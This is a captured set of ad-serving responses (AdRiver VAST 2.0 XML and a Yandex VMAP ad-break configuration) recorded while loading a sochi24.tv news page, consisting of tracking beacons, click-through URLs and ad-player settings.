<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=830601769431691711&pcode-icookie=0ZfWtGz01SbeEKIhVZ78nv91u%2FzPfjY30tbCMKNA0dsZCfJYVJ8SgRAZrrkMzzOgJhyPtUHN403l4qqM4Z7PBNNh8kQ%3D&pcode-test-ids=1387854%2C0%2C60%3B1474626%2C0%2C33%3B1384009%2C0%2C70%3B1414494%2C0%2C42%3B1465570%2C0%2C58%3B1404022%2C0%2C54%3B1447467%2C0%2C62%3B1471934%2C0%2C1%3B1471792%2C0%2C40%3B1467262%2C0%2C84%3B1353316%2C0%2C88%3B1470816%2C0%2C12%3B1473477%2C0%2C90%3B1474010%2C0%2C44%3B681841%2C0%2C78&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.759.13647%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303650%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fkonstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2%2F&adsdk-bundle-version=1303650&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=0ecc9ec7ed8c2b05fd1f2b3660203cc0938bfcaa%3A1769431689&pcode-uid=1215896261769431689&vsid=3c7bdb493e15117d7c7391887466ca8e8e8e9701dc86xVASx3650x1769431690&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769431692768&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -269
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=147978468878792399&video-category-id=0&vsid=3c7bdb493e15117d7c7391887466ca8e8e8e9701dc86xVASx3650x1769431690&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,60;1474626,0,33;1384009,0,70;1414494,0,42;1465570,0,58;1404022,0,54;1447467,0,62;1471934,0,1;1471792,0,40;1467262,0,84;1353316,0,88;1470816,0,12;1473477,0,90;1474010,0,44;681841,0,78]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=147978468878792399&video-category-id=0&vsid=3c7bdb493e15117d7c7391887466ca8e8e8e9701dc86xVASx3650x1769431690&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,60;1474626,0,33;1384009,0,70;1414494,0,42;1465570,0,58;1404022,0,54;1447467,0,62;1471934,0,1;1471792,0,40;1467262,0,84;1353316,0,88;1470816,0,12;1473477,0,90;1474010,0,44;681841,0,78]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">147978468320949967</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769431691468&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8741
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DGNP9vriFTVrXrdkWajy-zcxwPpPRiXwcxKACbaeeQtFdKRXghNKn1kbZQBVoBsi0JRFVZckimKJ099KNPZ0NCVFQzcg&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
